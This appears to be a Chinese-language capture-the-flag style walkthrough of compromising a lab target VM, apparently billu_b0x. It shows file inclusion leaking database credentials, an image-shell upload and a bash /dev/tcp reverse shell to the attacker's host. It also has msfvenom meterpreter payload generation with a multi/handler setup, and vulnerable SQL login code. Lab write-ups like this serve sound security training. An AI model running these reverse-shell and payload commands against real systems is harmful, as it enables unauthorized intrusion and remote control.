靶机:192.168.116.132

查看局域网内存活主机

查看开放的服务



访问Web页面



目录爆破

访问这几个文件

http://192.168.116.133/in.php



提示参数为空,我们添加参数看看



Get请求没有回显,Post请求有效



证明可以文件包含

mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");



使用账户密码登陆

读取源码,发现有文件上传漏洞



图片马地址: http://192.168.116.133/uploaded_images/cmd.jpg

写入一句话木马

echo '' >> uploaded_images/shell.php

查看linux系统信息

echo "bash -i >& /dev/tcp/192.168.116.131/4444 0>&1" | bash (进行一次url编码)

nc -lvvp 4444



制作反弹shell

root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.116.131 lport=4444 -f raw > she.php

root@kali:~# msfvenom

msf5 payload(php/meterpreter/reverse_tcp) > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.68.116.131

lhost => 192.68.116.131

msf5 exploit(multi/handler) > set lport 4444

lport => 4444

msf5 exploit(multi/handler) > exploit

使用文件包含读取phpmyadmin配置文件



可采用ssh连接

![]()

包含index.php文件进行代码审计

$uname=str_replace('\'','',urldecode($_POST['un']));

$pass=str_replace('\'','',urldecode($_POST['ps']));

$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';

$result = mysqli_query($conn, $run);